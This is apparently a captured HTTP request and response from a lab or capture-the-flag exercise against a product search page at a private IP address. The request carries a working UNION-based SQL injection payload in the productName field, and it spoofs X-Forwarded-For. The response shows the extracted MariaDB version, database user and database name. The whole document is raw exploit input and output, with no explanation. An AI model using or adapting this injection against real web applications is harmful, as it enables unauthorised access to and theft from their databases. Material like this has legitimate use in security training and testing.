 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=Cloud'+UNION+SELECT+%40%40version,user(),database(),4,5,6%23
Response
Pretty Raw Hex Render
\n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
10.4.8-MariaDB manager@localhost warehouse 4 5 6
Back